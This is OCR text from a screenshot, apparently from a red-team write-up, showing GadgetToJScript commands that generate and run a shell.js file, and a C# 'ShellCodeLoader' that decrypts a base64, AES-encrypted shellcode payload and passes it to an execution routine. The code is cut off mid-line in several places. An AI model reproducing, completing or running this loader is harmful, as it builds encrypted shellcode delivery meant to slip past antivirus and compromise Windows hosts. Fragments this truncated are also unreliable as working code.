 C:\Users\Patrilic\Desktop\GadgetToJScript\GadgetToJScript\bin\Debug>GadgetToJScript.exe -w js -o shell
C:\Users\Patrilic\Desktop\GadgetToJScript\GadgetToJScript\bin\Debug>wscript shell.js
C:\Users\Patrilic\Desktop\GadgetToJScript\GadgetToJScript\bin\Debug>
payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
using System;
using System.IO;
using System.Runtime.InteropServices;
using System.Security.Cryptography;
namespace ShellCodeLoader
{
class MainClass
{
public static byte[] k = new byte[] { 0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64, 0x8b,
public static byte[] i = new byte[] { 0x2B, 0x6F, 0xD1, 0xE3, 0x59, 0x6F, 0xC3, 0x31, 0x62, 0xC9, 0x98, 0x55, 0x7B,
private static void Main(string[] args)
{
String Ev_Strings = "ry9sSa6DBBxf+tnlzCPwqMCRjGorFCNHgbz6qKlRMNC/QJl67Mn3/ym70T1I6Zy4V5lZLNJ8
+C+YgV6HePYwxQntyr9Zc0BPbU87SvV99zmqLdCBFcvAYZiH7x5KxtbMUsNTVNQoGZRhe0/GL8Gt0Y5q9DspeyXUxQ
byte[] buf = Decrypt(Convert.FromBase64String(Ev_Strings), k, i);
nonsense(buf);
}
private static byte[] PerformCryptography(byte[] data, ICryptoTransform cryptoTransform)
{
using (var ms = new MemoryStream())
using (var cryptoStream = new CryptoStream(ms, cryptoTransform, CryptoStreamMode.Write))
{
cryptoStream.Write(data, 0, data.Length);
cryptoStream.FlushFinalBlock();
return ms.ToArray();
Windows (CRLF)